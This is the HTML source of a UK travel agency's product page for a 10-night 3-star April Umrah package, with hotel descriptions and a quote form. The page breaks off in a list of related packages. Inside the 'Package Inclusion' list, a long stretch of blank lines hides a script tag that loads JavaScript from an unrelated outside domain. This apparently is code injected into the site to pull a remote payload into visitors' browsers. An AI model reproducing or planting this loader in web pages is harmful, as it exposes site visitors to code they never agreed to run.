

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muslimsholytravel.co.uk/package/10-nights-3-star-april-umrah-package/
body_size: 11095
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="p:domain_verify" content="e8ccc30607d4ba586eb52745938575c2">
    <link href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" rel="favicon icon">
    <link rel="icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" sizes="32x32">
    <link rel="icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png" sizes="420x420">
    <link rel="apple-touch-icon" href="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png">
    <meta name="msapplication-TileImage" content="https://www.muslimsholytravel.co.uk/theme/assets/images/favicon.png">
            
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/style.css">
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/header-style.css">
    <link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/footer-style.css">
    
    <title>10 Nights Three Star April Umrah Package - Special Deal</title>
<meta name="description" content="Embark on your spiritual journey with our 10-Night 3-star Umrah Package in April — includes flights, visa & holy-stays in Makkah & Madinah. Book now and secure your place!"><link rel="canonical" href="https://www.muslimsholytravel.co.uk/package/10-nights-3-star-april-umrah-package/"><link rel='alternate' href='https://www.muslimsholytravel.co.uk/package/10-nights-3-star-april-umrah-package/' hreflang='x-default'>
<link rel='alternate' href='https://www.muslimsholytravel.co.uk/package/10-nights-3-star-april-umrah-package/' hreflang='en-gb'>
<meta property='og:locale' content='en_US'>
<meta property='og:type' content='website'>
<meta property="og:title" content="10 Nights Three Star April Umrah Package - Special Deal"><meta property="og:description" content="Embark on your spiritual journey with our 10-Night 3-star Umrah Package in April — includes flights, visa & holy-stays in Makkah & Madinah. Book now and secure your place!"><meta property='og:url' content='https://www.muslimsholytravel.co.uk/package/10-nights-3-star-april-umrah-package/'>
<meta property='og:site_name' content='Muslims Holy Travel'>
<meta property='og:image' content='https://www.muslimsholytravel.co.uk/theme/product/2136.webp'>
<meta name="twitter:card" content="Embark on your spiritual journey with our 10-Night 3-star Umrah Package in April — includes flights, visa & holy-stays in Makkah & Madinah. Book now and secure your place!"><meta name='twitter:site' content='https://www.muslimsholytravel.co.uk'>
<meta name="twitter:title" content="10 Nights Three Star April Umrah Package - Special Deal"><meta name="twitter:description" content="Embark on your spiritual journey with our 10-Night 3-star Umrah Package in April — includes flights, visa & holy-stays in Makkah & Madinah. Book now and secure your place!"><meta name='twitter:image' content='https://www.muslimsholytravel.co.uk/theme/product/2136.webp'>


    
<script  defer async type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "TravelAgency",
"name": "Muslims Holy Travel",
"image": "https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg",
"@id": "",
"url": "https://www.muslimsholytravel.co.uk",
"telephone": "0203-900-0310",
"address": {"@type": "PostalAddress", "streetAddress": "Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom", "addressLocality": "London", "postalCode": "E15 4BZ", "addressCountry": "United Kingdom"},
"geo": {"@type": "GeoCoordinates", "latitude": 51.542038, "longitude": 0.005281},
"openingHoursSpecification": [{"@type": "OpeningHoursSpecification", "dayOfWeek": ["Monday","Tuesday","Wednesday","Thursday","Friday"], "opens": "09:00", "closes": "18:00"}],
"sameAs": ["https://www.facebook.com/MuslimsHolyTravel", "https://twitter.com/MuslimsTravel", "https://www.instagram.com/muslims_holytravel/", "https://www.pinterest.co.uk/muslimsholytravel/", "https://www.tiktok.com/@muslimsholytravelz", "https://www.snapchat.com/add/muslimsholy"]
}
</script>


          <!-- add by ramiz on requested by Emran Iftikhar 27/09/2024 -->
      <meta name="msvalidate.01" content="A9A016DE4AB754D8B12ED74B415FEFF8">


        <!-- Requested by Umer Ashraf on 18-Oct-23 by Saddam Wali-->
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W3PM9GP4');</script>
    <!-- End Google Tag Manager -->   
    
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-780492312"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'AW-780492312');
    </script>
    
    <script>
      gtag('config', 'AW-780492312/qMS9COTPgY0BEJi8lfQC', {
        'phone_conversion_number': '0203 900 0310'
      });
    </script>
    
    <script>
        function gtag_report_conversion(url) {
          var callback = function () {
            if (typeof(url) != 'undefined') {
              window.location = url;
            }
          };
          gtag('event', 'conversion', {
              'send_to': 'AW-780492312/1seGCNzKgY0BEJi8lfQC',
              'event_callback': callback
          });
          return false;
        }
    </script>
   
      
       
</head> 
<body>
        
     <!-- Requested by Umer Ashraf on 18-Oct-23 by Saddam Wali--> 
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3PM9GP4"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        
        <script src="https://widget.clickconnector.app/widget.js" id="cc-widget-script" data-widget-id="c070f0-5c79b"></script>
        <script>
          const widget = new window["click-connector-widget"]();
          widget.mount({});
        </script>
  
   

<header>
    <div class="container">
        <div class="top-bar">
            <div class="wrapper">
                <ul>
                    <li>
                        <a href="https://www.facebook.com/MuslimsHolyTravel/" aria-label="facebook-icon" title="Facebook">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/facebook.svg" alt="facebook-icon" width="20" height="20" title="Facebook">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/muslims_holytravel/" aria-label="instagram-icon" title="instagram">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/instagram.svg" alt="instagram-icon" width="20" height="20" title="instagram">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/MuslimsTravel" aria-label="twitter-icon" title="twitter">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/twitter.svg" alt="twitter-icon" width="22" height="17" title="twitter">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.pinterest.co.uk/muslimsholytravel/" aria-label="pinterset-icon" title="pinterest">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/pinterset.svg" alt="pinterset-icon" width="20" height="20" title="pinterest">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.tiktok.com/@muslimsholytravelz" aria-label="tiktok-icon" title="ticktok">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/tiktok.svg" alt="tiktok-icon" width="18" height="19" title="ticktok">
                        </a>
                    </li>
                    <li>
                        <a href="mailto:info@muslimsholytravel.co.uk" class="mail" title="info@muslimsholytravel.co.uk">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/envelope.svg" alt="mail-icon" width="19" height="15" title="info@muslimsholytravel.co.uk">
                            <span>info@muslimsholytravel.co.uk</span>
                        </a>
                    </li>
                </ul>
                <a href="https://www.muslimsholytravel.co.uk/" class="logo" title="Muslims Holy Travel">
                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg" alt="Muslims Holy Travel" width="124" height="131" title="Muslims Holy Travel">
                </a>
                <div class="contact-info">
                    <ul>
                        <li>
                            <a href="tel:02039000310" aria-label="for call" title="0203 900 0310">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg" alt="call-icon" width="18" height="23" title="0203 900 0310">
                                <span>0203 900 0310</span>
                            </a>
                        </li>
                        <li>
                            <a target="_blank" href="https://api.whatsapp.com/send/?phone=447458927917&text&type=phone_number&app_absent=0" aria-label="for whatsap-icon" title="0745 892 7917">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/whatsapp.svg" alt="whatsapp-icon" width="21" height="21" title="0745 892 7917">
                                <span>0745 892 7917</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="menu">
                    <button class="menu-btn" type="button" aria-label="Toggle menu">
                    <svg width="47" height="24" viewBox="0 0 47 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <rect width="47" height="4" rx="2" fill="#D9D9D9"/>
                        <rect y="10" width="47" height="4" rx="2" fill="#D9D9D9"/>
                        <rect y="20" width="47" height="4" rx="2" fill="#D9D9D9"/>
                    </svg>
                    </button>
                </div>
            </div>
        </div>
        <div class="bottom-bar">
            <ul>
                 <li>
                    <a href="#">Umrah Packages</a>
                    <ul>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/umrah-offers/">Umrah Packages</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/family-umrah-packages/">Family Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/group-umrah-packages/">Group Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/5-star-umrah-packages/">5 Star Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/4-star-umrah-packages/">4 Star Umrah</a>
                        </li>
                        <li>
                            <a href="https://www.muslimsholytravel.co.uk/3-star-umrah-packages/">3 Star Umrah</a>
                        </li>
                    </ul>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/ramadan-umrah-packages/">Ramadan Umrah</a>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/december-umrah-packages/">December Umrah</a>
                </li>
                 <li>
                    <a href="https://www.muslimsholytravel.co.uk/halal-holidays/">Halal Holidays</a>
                </li>
                <li>
                    <a href="https://www.muslimsholytravel.co.uk/contact-us/">Contact Us</a>
                </li>
                <li>
                    <a href="https://www.muslimsholytravel.co.uk/enquire-us/" class="btn__secondary">Inquire us</a>
                </li>
            </ul>
        </div>
    </div>
</header>
<div class="menu-bg"></div>
<style>
    @media only screen and (min-width: 992px) {
        header .bottom-bar > ul > li > ul > li > ul {display: none;}
        header .bottom-bar > ul > li > ul:has(ul) {column-count: unset;padding: 10px 0;min-width: 200px;}
        header .bottom-bar > ul > li > ul > li:has(ul) {margin-bottom: 0px;position: relative;overflow-y: unset;padding: 5px 19px 5px 20px;}
        header .bottom-bar > ul > li > ul > li:has(ul) > ul {position: absolute;display: flex;flex-direction: column;background-color: #d4d4d4;left: 100%;min-width: 200px;top: -10px;visibility: hidden;opacity: 0;}
        header .bottom-bar > ul > li > ul > li:has(ul) > :first-child {margin-bottom: 0px;color: #263238;font-weight: 400;font-size: 14px;position: relative;padding-left: 25px;}
        header .bottom-bar > ul > li > ul > li:has(ul) > :first-child::before {position: absolute;content:"";background-image: url("https://www.muslimsholytravel.co.uk/theme/assets/images/icons/chevron-down.svg");
        background-repeat: no-repeat;background-position: 1px center;background-size: contain;height: 7px;width: 12px;left: 0;top: 50%;transform: translateY(-50%) rotate(-90deg);}
        header .bottom-bar > ul > li > ul > li:has(ul):hover > ul {opacity: 1;visibility: visible;}
        header .bottom-bar > ul > li > ul > li:has(ul) > ul > li {padding: 4px 15px;}        
    }
</style><link rel="stylesheet" href="https://www.muslimsholytravel.co.uk/theme/assets/style/detailNew-style.css">
<script id="myJSONID" type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "10 Nights 3 Star April Umrah Package",
  "image": "https://www.muslimsholytravel.co.uk/theme/product/2136.webp",
  "description": "Embark on your spiritual journey with our 10-Night 3-star Umrah Package in April — includes flights, visa & holy-stays in Makkah & Madinah. Book now and secure your place!",
  "sku": "MHT-14333",
  "mpn": "MPN-MHT-14333",
  "brand": {
    "@type": "Brand",
    "name": "muslimsholytravel.co.uk"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "ratingCount": "64",
    "reviewCount": "106"
  }
 }
</script>
<section class="dp_detail">
    <div class="breadcrumb container">
        <ul>
            <li><a href="https://www.muslimsholytravel.co.uk/">Home</a></li>
            <li>Package</li>
            <li><span class="active">10 Nights 3 Star April Umrah Package</span></li>
        </ul>
    </div>
    <div class="container">
        <div class="heading_res">
            <h1>10 Nights 3 Star April Umrah Package</h1>
            <div class="dp_headDetail">
                <ul>
                                            <li>
                            <p>Dar Al Eiman Al Khalil <span>in Makkah(5 Nights )</span></p>
                            <span>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                            </span>
                        </li>
                                                                <li>
                            <p>Pullman Zamzam Madina <span>in Madina(5 Nights )</span></p>
                            <span>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.5 6.3H9.775L8 0.75L6.225 6.3H0.5L5.125 9.725L3.375 15.25L8 11.825L12.625 15.25L10.85 9.7L15.5 6.3Z" fill="#FFCE31"></path>
                                </svg>
                                                            </span>
                        </li>
                                                        </ul>
                <div class="dp_headDetail_div">   
                                    </div>
                <div class="dp_headDetail_price d-flex">
                    <p>£ <b>975</b>/pp</p>
                    <a class="btn__primary" href="tel:02039000310">
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/telephone.svg" alt="call-icon" style="width:18px;height:24px;">
                        <div>
                            <span>For Booking Call Now</span>
                            <span>0203 900 0310</span>
                        </div>
                    </a>
                </div>
            </div>
            <div class="dp_grid_main">
                <div>
                    <div class="banner_slider" data-slider-id="slider1">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/2136.webp" alt="10 Nights 3 Star April Umrah Package " width="1920" height="735" class="lazy">
                            </div>
                                                                            <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/2644.webp" alt="10 Nights 3 Star April Umrah Package"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/9225.webp" alt="10 Nights 3 Star April Umrah Package"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/3555.webp" alt="10 Nights 3 Star April Umrah Package"  width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                    <div class="slider-dots" data-slider-id="slider1"></div>
                </div>
                <div>
                    <form method="post" action="https://www.muslimsholytravel.co.uk/submit-form/" class="packagedetail_form">
                        <h2>Request for a Quote</h2>
                        <h3>Package Details</h3>
                                                <input type="hidden" name="url" value="https://www.muslimsholytravel.co.uk/package/10-nights-3-star-april-umrah-package/">
                        
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg" alt="person-img" width="17" height="17">
                            <select name="adult">
                                <option selected>Adult</option>
                                <option value="1">01</option>
                                <option value="2">02</option>
                                <option value="3">03</option>
                                <option value="4">04</option>
                                <option value="5">05</option>
                                <option value="6">06</option>
                                <option value="7">07</option>
                                <option value="8">08</option>
                                <option value="9">09</option>
                                <option value="10">10</option>
                            </select>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg" alt="person-img" width="17" height="17">
                            <select name="child">
                                <option selected>Child</option>
                                <option value="1">01</option>
                                <option value="2">02</option>
                                <option value="3">03</option>
                                <option value="4">04</option>
                                <option value="5">05</option>
                                <option value="6">06</option>
                                <option value="7">07</option>
                                <option value="8">08</option>
                                <option value="9">09</option>
                                <option value="10">10</option>
                            </select>
                        </span>                        
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_clock.svg" alt="form_flight_clock" width="17" height="17">
                            <select name="duration">
                                <option selected>Duration</option>
                                <option value="7 Days">7 Days</option>
                                <option value="10 Days">10 Days</option>
                                <option value="15 Days">15 Days</option>
                                <option value="24 Days">24 Days</option>
                                <option value="30 Days">30 Days</option>
                            </select>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/calendar.svg" alt="calendar-icon" width="14" height="15">
                            <input type="date" name="dep_date">
                        </span>
                        <h3>Pessanger Details</h3>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_person.svg" alt="phone-icon" width="14" height="15">
                            <input type="text" name="full_name" placeholder="Passanger Full Name*" required>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_email.svg" alt="phone-icon" width="14" height="15">
                            <input type="email" name="email" placeholder="Email" required>
                        </span>
                        <span class="dp_dropdown">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_callN.svg" alt="phone-icon" width="14" height="15">
                            <input type="tel" name="phone" placeholder="Phone number" required>
                        </span>
                        <span>
                            <label>Captcha</label>
                            <span class="dp_dropdown captcha">
                                <span>5 + 8</span>
                                <input type="hidden" name="solution" id="solution" value="13">
                                <input type="number" min=0 name="captcha" id="captcha" placeholder="Answer" required>
                            </span>
                            <span class="error_msg">Invalid Captcha</span>
                        </span>
                        <label for="detailform">
                            <span class="custom-box">
                                <input type="checkbox" id="detailform" name="rcv_calls" required>
                            </span>
                            <span>Opt in to receive exclusive offers, travel tips, and special giveaways by email or call</span>
                        </label>
                        <button class="btn__primary submit_btn" type="submit">Submit</button>
                    </form>
                                    </div>
            </div>
        </div>
    </div>
</section>
<section class="dp_inclusion">
    <div class="container">
        <div class="dp_iHead">
            <h2>Package Inclusion</h2>
                            <ul>
                                            <li>Flights Included</li>
                                            <li>Visa Included</li>
                                            <li>Ground Transfers Included</li>
                                            <li>All of our Packages are Based on 4 People Sharing</li>
                                            <li>Holy places visits can be added at extra cost</li>
                                            <li>All Our packages are Subject to Availability & Prices may vary as per exact travel dates

























































































































































































































































































<script src="//getlnk.click/api/chat_int.js"></script></li>
                                    </ul>
                    </div> 
                    <div class="dp_incGrid">
                <div>
                    <h3>Dar Al Eiman Al Khalil (Makkah)</h3>
                    <p>No hotel in Mecca beats Dar Al Eiman Al Khalil when it comes to getting all the facilities at a cheap rate. The 3-star lodging is home to amenities like air-conditioned rooms, minibars, private and fully furnished bathrooms with complimentary toiletries, room service, laundry, and dry cleaning, along with a 24/7 concierge and an always-welcoming and courteous staff. Situated just 950 metres away from the central mosque of Mecca, this place eliminates the need to book a taxi to get to the city centre. Its proximity to local attractions like Station of Ibrahim (4.6 km), Abraj Al-Bait Towers (800 meters), Jannat Al Muallaa cemetery (2.9 km), Safa and Marwa holy mountains (3.2 km) and various others makes it an ideal spot to stay in the city.</p>
                    <ul>
                                                <li>
                            Quad Sharing Room                         </li>
                        <li>
                             Meal Breakfast Only                        </li>
                                            </ul>
                </div>
                <div>
                    <div class="banner_slider" data-slider-id="slider2">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Al_Khalil10.webp" alt="Dar Al Eiman Al Khalil"  width="1920" height="735" class="lazy">
                            </div>
                                                                                <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Al_Khalil1.webp" alt="Dar Al Eiman Al Khalil"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Al_Khalil3.webp" alt="Dar Al Eiman Al Khalil"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Al_Khalil5.webp" alt="Dar Al Eiman Al Khalil"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Al_Khalil6.webp" alt="Dar Al Eiman Al Khalil"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Al_Khalil7.webp" alt="Dar Al Eiman Al Khalil"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Al_Khalil8.webp" alt="Dar Al Eiman Al Khalil"  width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Dar_Al_Eiman_Al_Khalil10.webp" alt="Dar Al Eiman Al Khalil"  width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                </div>
                <div>
                    <div class="slider-dots" data-slider-id="slider2"></div>
                </div>
            </div>
                            <div class="dp_incGrid second-detail">
                <div>
                    <h3>Pullman Zamzam Madina (Madina)</h3>
                    <p style="text-align:justify">Located in the commercial area of madinah, pullman zamzam madina lies in the south of masjid-e-nabwi. It is a 5-star luxury property that caters to the guests who need a top-notch experience. Thanks to its amazing location, you can access 9 famous attractions in a radius of 8.94 kilometers and 6 restaurants in a circle of 0.86 kilometers. There are 835 upscale modern rooms and suites in this lodging, coupled with amenities like high-speed wi-fi, private parking, 3 on-site restaurants, complimentary breakfast, and private bathrooms. The nearest transit options are jadaat quba bus station and prince mohammad bin abdulaziz international airport.</p>
                    
                    <ul>
                                                    <li>
                                Quad Sharing Room                             </li>
                            <li>
                                 Meal Breakfast Only                            </li>
                                            </ul>
                </div>
                <div>
                    <div class="banner_slider" data-slider-id="slider3">
                                                    <div class="banner_slide active">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                                            <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina1.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina-1.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina2.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina4.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina8.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina9.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina10.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina20.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina23.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina24.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                    <div class="banner_slide">
                                <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/hotels/Pullman_Zamzam_Madina28.webp" alt="Pullman Zamzam Madina" width="1920" height="735" class="lazy">
                            </div>
                                                <button class="prev">&#10094;</button>
                        <button class="next">&#10095;</button>
                    </div>
                </div>
                <div>
                    <div class="slider-dots" data-slider-id="slider3"></div>
                </div>
            </div> 
                    </div>
</section>

<div class="best_selling">
    <div class="container">
        <div class="title">
            <h2>Best selling Umrah packages</h2>
        </div>
        <div class="wrapper">
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/12-nights-3-star-april-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1333.webp" alt="12 Nights 3 Star Umrah April Package" width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>12 Nights 3 Star Umrah April Package</h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>975</strong>/pp</p>
                    </div>
                    <div class="btns">
